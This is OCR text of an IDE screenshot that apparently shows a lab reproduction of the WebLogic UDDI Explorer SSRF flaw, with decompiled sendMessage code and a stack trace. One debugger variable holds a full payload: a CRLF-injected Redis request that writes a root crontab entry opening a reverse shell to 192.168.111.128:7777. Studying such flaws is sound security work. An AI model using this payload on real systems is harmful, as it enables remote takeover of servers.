 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) wlserver_10.3 - UDDISoapMessage.class [lib]
wlserver_10.3 lib wls-api.jar weblogic uddi client service UDDISoapMessage sendMessage dockerdebug
XML_SoapException.class weblogic.jar!\...\UDDISoapMessage.class wls-api.jar!\...\UDDISoapMessage.class Http11ClientBinding.class BindingFactory.class BindingInfo.class
反编译 .class文件, 字节码版本: 49.0 (Java 5) 下载... 选择源(S)...
45 }
46 }
47
48 public void sendMessage(Element var1, String var2) throws XML_SoapException {
49 System.setProperty("javax.xml.soap.MessageFactory", "weblogic.webservice.core.soap.MessageFactoryImpl");
50
51 try {
52 DefaultMessageContext var3 = new DefaultMessageContext();
53 SOAPMessage var4 = var3.getMessage();
54 MimeHeaders var5 = var4.getMimeHeaders();
55 var5.addHeader( name: "soapAction", value: "\"\"");
56 SOAPPart var6 = var4.getSOAPPart();
57 SOAPEnvelope var7 = var6.getEnvelope();
58 SOAPBody var8 = var7.getBody();
59 SOAPElement var9 = var8.addChildElement(var1.getTagName());
60 this.populateSOAPElement(var7, var9, var1);
61 BindingFactory var10 = BindingFactory.getInstance();
62 BindingInfo var11 = new BindingInfo();
63 var11.setAddress(var2);
64 Binding var12 = var10.create(var11);
65 var12.send(var3);
项目
数据库
SciView
调试: dockerdebug
调试器 控制台
帧 线程
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
"[ACTIVE] ExecuteTh...oled Threads": 正在运行
sendMessage:55, UDDISoapMessage (weblogic.uddi.cli
findBusiness:101, Inquiry (weblogic.uddi.client.service)
findBusinessListByName:325, Search (com.bea.uddiexpl
getResponse:172, Search (com.bea.uddiexplorer)
_jspService:106, __searchpublicregistries (jsp_servlet)
service:34, JspBase (weblogic.servlet.jsp)
run:227, StubSecurityHelper$ServletServiceAction (weblo
invokeServlet:125, StubSecurityHelper (weblogic.servlet.i
execute:301, ServletStubImpl (weblogic.servlet.internal)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意...
this = {UDDISoapMessage@14577}
变量调试信息不可用
var1 = {ElementImpl@14578} "[find_business: null]"
var2 = "http://172.18.0.2:6379/ww\n\r\n\rset 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.111.128/7777 0>&1'\n\n\n\n"\n\rconfig set dir /etc/\n\rconfig set dbfilename crontab\n\rsave" ...(显示)
.. 计数
英
结构
Bookmarks
JPA Structure
通知
Version Control 调试 TODO 问题 终端 SpotBugs Profiler Python Packages 服务 Spring
54:9 CRLF UTF-8 4 个空格